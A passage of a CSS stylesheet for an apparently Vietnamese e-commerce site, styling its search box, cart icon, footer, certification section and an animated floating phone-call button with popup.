    margin-top: 1px!important;
}
.information h1{
	font-size: 20px;
	color: #0074BD;
}
.information h2{
	font-size: 20px;
	color: #0074BD;
}
.information h3{
	font-size: 20px;
	color: #0074BD;
}
.information h4{
	font-size: 20px;
	color: #0074BD;
}
.information h5{
	font-size: 20px;
	color: #0074BD;
}
.information h6{
	font-size: 20px;
	color: #0074BD;
}
.view-more-comt-store{
	text-align: center;
	margin: 10px 0;
}
.img-shop, .name-shop{
	margin-bottom: 10px;
}
.img-shop img{
	max-width: 100%;
}
.best-price .panel-body{
	height: 400px;
	overflow: hidden;
}
.best-price .slick-initialized{
	padding-left: 25px!important;
}
/* bootstrap hack: fix content width inside hidden tabs */
.tab-content > .tab-pane, .pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */ 
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active, .pill-content > .active {
    height: auto;      /* let the content decide it  */
} /* bootstrap hack end */
.slick-prev{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: 0;
}
.slick-prev:before{
	content: " ";
}
.slick-next{
	width: 20px;
	height: 50px;
	background-image: url('../img/arrow-collection.png');
	background-repeat: no-repeat;
	background-position: -22px;
}
.slick-next:before{
	content: " ";
}
.modal{
	top: 20%;
}
.modal-title{
	color: #333;
}
.modal-body{
	color: #333;
}
/* new alobuy */
div.certification {
    clear: both;
    width: 1170px;
    margin: auto;
	padding: 0;
}
div.certification div.item {
    clear: both;
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}
div.certification div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
div.certification p.title {
    clear: both;
    font-size: 20px;
    padding: 2px 0 5px;
    overflow: hidden;
    text-transform: uppercase;
	margin-bottom: 5px;
}
div.certification ul {
    width: 100%;
    display: block;
	padding: 0;
	margin: 0;
}
div.certification ul li {
    float: left;
    width: 216px;
    height: 132px;
    margin-right: 12px;
    padding: 5px;
    background: #fff;
    border: 1px solid #e4e4e4;
    margin-bottom: 10px;
	list-style: none;
}
div.certification ul li a{
	color: #333;
	font-size: 12px;
}
div.certification ul li img {
    float: left;
    margin-right: 10px;
	padding: 2px;
    border: solid 1px #0074BD;
}
div#footer {
    clear: both;
    background: url(../img/bg-footer.png) repeat-x top;
    width: 100%;
    margin: auto;
    color: #333;
    font-size: 14px;
}
div#footer ul{
	padding:0;
	margin: 0;
}
div#footer ul li{
	list-style: none;
}
div.group-support-f {
    clear: both;
	padding-top:20px;
    width: 1170px;
    overflow: hidden;
    position: relative;
    margin-top: 0;
    margin: auto;
}
div.group-support-f div.sub-group-suport {
    clear: both;
    width: 100%;
    overflow: hidden;
    display: block;
    color: #333;
    margin-top: 5px;
    height: 250px;
}
.sub-group-suport .col-items {
    float: left;
    width: 190px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
}
.item-next-social {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-f {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-float-right {
    width: 310px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    float: right;
}
div.item-next-float-right ul{
	font-size: 13px!important;
}
ul.sub-f-items li {
    background: url(item-menu.png) no-repeat 0 11px;
    padding: 3px 0 3px 9px;
    color: #333;
}
ul.sub-f-items li a {
    color: #333;
	white-space: nowrap;
    font-size: 13px;
}
ul.sub-f-items li.no-bg {
    background: none;
    padding: 3px 0;
}
ul.sub-f-items li.no-bg img{
	max-height: 100%;
}
.item-next-social .title {
    color: #039;
	text-transform: uppercase;
	text-shadow: 0 1px 1px #fff;
}
p.title {
    color: #333;
    text-transform: uppercase;
    text-shadow: 0 1px 1px #fff;
	margin: 0;
}
.introduction {
    clear: both;
    width: 1170px;
	padding-top: 20px;
    margin: auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.introduction:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.introduction p.title-intro {
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
    overflow: hidden;
}
.introduction div.info {
    line-height: 1.5em;
}
.copyright {
    clear: both;
    overflow: hidden;
    color: #000;
    padding: 10px 0;
    width: 1170px;
    margin: auto;
	font-size: 13px;
    border-top: solid 1px #ccc;
    text-align: center;
}
.introduction p, .introduction span, .introduction i, .introduction a, .introduction b{
	margin: 0;
	padding: 0;
	font-family: 'Roboto Condensed', sans-serif!important;
	font-size: 14px!important;
}
.info-tit{
	vertical-align: middle!important;
}
.line-through{
	text-decoration: line-through!important;
}
.introduction .title-intro{
	clear: both;
    font-size: 20px!important;
    padding: 2px 0 5px;
    overflow: hidden!important;
    text-transform: uppercase!important;
}
.mega-lv-one{
	clear: both;
}
.mega-lv-one a{
	color: #0074BD;
	font-weight: bold!important;
	text-transform: uppercase;
}
.card-box{
	float: right;
}
.header-cart{
	float: right !important;
    width: 46px;
    height: 46px;
    padding: 0;
    background-repeat: no-repeat;
    background-image: url(toggle-cart.icon.png);
	background-size: 35px 35px;
	background-position: 10px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}
.header-cart:hover{
	color:#FFF;
}
.header-cart:focus{
	color:#FFF;
}
.header-cart:active{
	color:#FFF;
}
.item.header-cart span.cart-count {
    color: #4a4a4a;
    background: #fdd835;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    padding: 0 6px;
    position: absolute;
    right: -8px;
}
.search-prod-box{
	width: 578px;
    float: left;
	padding-left: 5px;
	margin-top: 5px;
	position: relative;
}
.search-prod-box .form-control{
	height: 35px!important;
	border-color: #0074BD;
}
.search-prod-box .btn{
	padding: 6.5px 20px!important;
	border-color: #f39f1f;
	border-top: none;
	border-bottom: none;
}
.box-search-result {
    background: none repeat scroll 0 0 #fff;
    left: 0;
    min-height: 100px;
    position: absolute;
    top: 39px;
    margin-left: 6px;
    width: 572px;
    z-index: 999;
    border-top: 0;
    display: none;
}
.box-search-result .input-group-btn{
	
}
ul.search_list {
    background: #fff;
	margin: 0;
    padding: 0;
}
ul.search_list li.key {
    background: #f6f6f6!important;
    padding: 5px 10px;
    font-weight: bold;
}
ul.search_list li.key a{
	color: #333;
    font-weight: normal;
}
ul.search_list li {
    border-bottom: 1px solid #f6f6f6;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    padding: 5px 10px;
}
ul.search_list a{
	color: #333!important;
}
ul.search_list li img{
	margin-right: 10px;
}
ul.search_list li span{
	float: right!important;
    padding-top: 10px;
}
.box-search-result .pages {
    background: #fafafa;
    text-align: center;
    padding: 5px;
}
.pages .pagebar-mainbody a, .pagelink-current {
    display: inline-block;
    margin-left: 4px;
    min-width: 12px;
    overflow: visible;
    padding: 1px 5px 1px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: auto!important;
    color: #333;
}
.pagelink-current{
	color: #0074BD!important;
	font-weight: bold;
}
.coccoc-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 150px;
    height: 150px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 150px;
}
.coccoc-alo-phone.coccoc-alo-show {
    visibility: visible
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}
.coccoc-alo-phone.coccoc-alo-static {
    opacity: .6
}
.coccoc-alo-phone.coccoc-alo-hover,
.coccoc-alo-phone:hover {
    opacity: 1
}
.coccoc-alo-ph-circle {
    width: 110px;
    height: 110px;
    top: 40px;
    left: 40px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border: 2px solid #bfebfc 9;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
    border-color: #00aff2;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
    border-color: #75eb50;
    border-color: #baf5a7 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
    border-color: #F20000;
    border-color: #bfebfc 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
    border-color: #ccc;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
    border-color: #75eb50;
    opacity: .5
}
.coccoc-alo-ph-circle-fill {
    width: 80px;
    height: 80px;
    top: 55px;
    left: 55px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    opacity: 0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    background-color: #00aff2 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    background-color: #baf5a7 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
    background-color: rgba(242, 223, 0, 0.85);
    background-color: #a6e3fa 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(204, 204, 204, 0.5);
    background-color: #ccc 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: .75 !important
}
.coccoc-alo-ph-img-circle {
    width: 50px;
    height: 50px;
    top: 70px;
    left: 70px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
	background-size: 75%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
    background-color: #00aff2
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
    background-color: #75eb50;
    background-color: #75eb50 9
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
    background-color: #00aff2;
    background-color: #F20000
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
    background-color: #ccc
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
    background-color: #75eb50
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-o-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
#coccoc-alo-wrapper {
    position: fixed;
    width: 100%;
    bottom: 0;
    top: 0;
    left: 0;
    z-index: 2000000;
    overflow: visible;
    display: none;
    color: #383838
}
#coccoc-alo-wrapper.night-mode {
    color: #fff
}
.coccoc-alo-popup-close {
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute !important;
    right: -15px !important;
    top: -15px !important;
    height: 30px !important;
    width: 30px !important;
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer !important;
    -webkit-transition: .3s ease-out !important;
    -moz-transition: .3s ease-out !important;
    -o-transition: .3s ease-out !important;
    transition: .3s ease-out !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
    opacity: .6 !important
}
.coccoc-alo-popup {
    display: inline-block;
    position: relative;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    background-image: url("[data-uri]");
    -webkit-transition: .6s ease-out;
    -moz-transition: .6s ease-out;
    -o-transition: .6s ease-out;
    transition: .6s ease-out;
    margin: 0 auto;
    z-index: 200001;
    text-align: center;
    padding: 60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url("[data-uri]");
    top: 0;
    left: 0;
    z-index: 200000
}
.coccoc-alo-popup h3 {
    font-size: 24px;
    margin: 0 0 40px;
    font-family: 'Open Sans';
    font-weight: 300;
    white-space: nowrap
}
.night-mode .coccoc-alo-popup h3 {
    font-size: 23px
}
.night-mode .coccoc-alo-message {
    padding-bottom: 0
}
.coccoc-alo-message {
    height: 32px;
    padding: 18px 0 13px 0;
    text-align: center;
    clear: both;
    font-size: 14px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input {
    float: left;
    width: 49%
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
